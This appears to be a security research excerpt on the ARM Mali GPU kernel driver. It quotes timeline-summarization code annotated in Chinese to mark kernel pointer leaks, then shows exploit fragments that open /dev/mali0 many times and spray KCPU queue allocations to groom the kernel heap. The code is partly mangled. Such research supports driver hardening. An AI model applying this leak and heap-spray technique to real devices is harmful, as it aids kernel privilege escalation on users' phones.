#if !MALI_USE_CSF /* If job dumping is enabled, readjust the software event's * timeout as the default value of 3 seconds is often * insufficient. */ if (flags & BASE_TLSTREAM_JOB_DUMPING_ENABLED) { dev_info(kbdev->dev, "Job dumping is enabled, readjusting the software event's timeout\n"); atomic_set(&kbdev->js_data.soft_job_timeout_ms, 1800000); } #endif/* !MALI_USE_CSF */
/* Summary stream was cleared during acquire. * Create static timeline objects that will be * read by client. */ // 生成 GPU 设备、内存区域等对象的描述信息,供调试工具解析 kbase_create_timeline_objects(kbdev); //-----> leak here
#ifdef CONFIG_MALI_DEVFREQ /* Devfreq target tracepoints are only fired when the target * changes, so we won't know the current target unless we * send it now. */ // 记录当前 GPU 频率目标值(用于动态调频分析) kbase_tlstream_current_devfreq_target(kbdev); #endif/* CONFIG_MALI_DEVFREQ */
/* Start the autoflush timer. * We must do this after creating timeline objects to ensure we * don't auto-flush the streams which will be reset during the * summarization process. */ // 启用定时器,每隔 AUTOFLUSH_INTERVAL 毫秒自动刷新时间轴数据到用户空间 atomic_set(&timeline->autoflush_timer_active, 1); rcode = mod_timer(&timeline->autoflush_timer, jiffies + msecs_to_jiffies(AUTOFLUSH_INTERVAL)); CSTD_UNUSED(rcode);
/*Trace the creation of a new kbase device and set its properties. */ /*记录GPU设备详细信息,包括: GPU ID, 核心数量, 计算着色器组数量, 地址空间数量, 流同步支持等 */ __kbase_tlstream_tl_kbase_new_device(summary, kbdev->gpu_props.props.raw_props.gpu_id, kbdev->gpu_props.num_cores, kbdev->csf.global_iface.group_num, kbdev->nr_hw_address_spaces, num_sb_entries, kbdev_has_cross_stream_sync, supports_gpu_sleep);
/* Lock the context list, to ensure no changes to the list are made * while we're summarizing the contexts and their contents. */ mutex_lock(&timeline->tl_kctx_list_lock);
/* Hold the scheduler lock while we emit the current state * We also need to continue holding the lock until after the first body * stream tracepoints are emitted to ensure we don't change the * scheduler until after then */ rt_mutex_lock(&kbdev->csf.scheduler.lock);
for (slot_i = 0; slot_i < kbdev->csf.global_iface.group_num; slot_i++) {
if (group) __kbase_tlstream_tl_kbase_device_program_csg( summary, kbdev->gpu_props.props.raw_props.gpu_id, group->kctx->id, group->handle, slot_i, 0); }
/* Reset body stream buffers while holding the kctx lock. * As we are holding the lock, we can guarantee that no kctx creation or * deletion tracepoints can be fired from outside of this function by * some other thread. */ // 清空body流,准备写入动态对象信息 kbase_timeline_streams_body_reset(timeline);
rt_mutex_unlock(&kbdev->csf.scheduler.lock);
/* For each context in the device... */ /* 遍历所有GPU上下文,对每个上下文: 1. 获取KCPU队列锁和MMU锁 2. 创建上下文跟踪对象 3. 记录上下文分配的地址空间 4. 处理所有KCPU命令队列 5. 释放锁 */ list_for_each_entry(kctx, &timeline->tl_kctx_list, tl_kctx_list_node) { size_t i; structkbase_tlstream *body = &timeline->streams[TL_STREAM_TYPE_OBJ];
/* Lock the context's KCPU queues, to ensure no KCPU-queue * related actions can occur in this context from now on. */ mutex_lock(&kctx->csf.kcpu_queues.lock);
/* Acquire the MMU lock, to ensure we don't get a concurrent * address space assignment while summarizing this context's * address space. */ mutex_lock(&kbdev->mmu_hw_mutex);
/* Trace the context itself into the body stream, not the * summary stream. * We place this in the body to ensure it is ordered after any * other tracepoints related to the contents of the context that * might have been fired before acquiring all of the per-context * locks. * This ensures that those tracepoints will not actually affect * the object model state, as they reference a context that * hasn't been traced yet. They may, however, cause benign * errors to be emitted. */ __kbase_tlstream_tl_kbase_new_ctx(body, kctx->id, kbdev->gpu_props.props.raw_props.gpu_id);
/* Also trace with the legacy AOM tracepoint for dumping */ __kbase_tlstream_tl_new_ctx(body, kctx, kctx->id, (u32)(kctx->tgid));
/* Trace the currently assigned address space */ if (kctx->as_nr != KBASEP_AS_NR_INVALID) __kbase_tlstream_tl_kbase_ctx_assign_as(body, kctx->id, kctx->as_nr);
/* Trace all KCPU queues in the context into the body stream. * As we acquired the KCPU lock after resetting the body stream, * it's possible that some KCPU-related events for this context * occurred between that reset and now. * These will cause errors to be emitted when parsing the * timeline, but they will not affect the correctness of the * object model. */ // 获取 KCPU 队列信息,其中包含一些内核指针地址信息 for (i = 0; i < KBASEP_MAX_KCPU_QUEUES; i++) { conststructkbase_kcpu_command_queue *kcpu_queue = kctx->csf.kcpu_queues.array[i];

if (kcpu_queue) __kbase_tlstream_tl_kbase_new_kcpuqueue( body, kcpu_queue, kcpu_queue->id, kcpu_queue->kctx->id, kcpu_queue->num_pending_cmds); //-------> leak here }
/* Now that all per-context locks for this context have been * released, any per-context tracepoints that are fired from * any other threads will go into the body stream after * everything that was just summarised into the body stream in * this iteration of the loop, so will start to correctly update * the object model state. */ }
mutex_unlock(&timeline->tl_kctx_list_lock);
/* Static object are placed into summary packet that needs to be * transmitted first. Flush all streams to make it available to * user space. */ kbase_timeline_streams_flush(timeline); }
int mfds[FDS] = {}; __u32 kcpu_ids[FDS][KBASEP_MAX_KCPU_QUEUES] = {}; for(int i = 0; i < FDS;i++) { int ffd = open_device("/dev/mali0"); mfds[i] = ffd; structkbase_ioctl_version_checkcmd = {.major = 1, .minor = -1}; kbase_api_handshake(ffd, &cmd); structkbase_ioctl_set_flagsflags = {0}; kbase_api_set_flags(ffd,&flags); }
/* Spray with page order 2 allocations to make the upcoming allocations more predictable */ for(int i = 0; i < FDS;i++) { for(int j=0; j < KBASEP_MAX_KCPU_QUEUES ;j++) kcpu_ids[i][j] = kbasep_kcpu_queue_new(mfds[i]); }
for(int i=0; i < (255-1 );i++) kcpu_ids[FDS][i] = kbasep_kcpu_queue_new(ta->fd);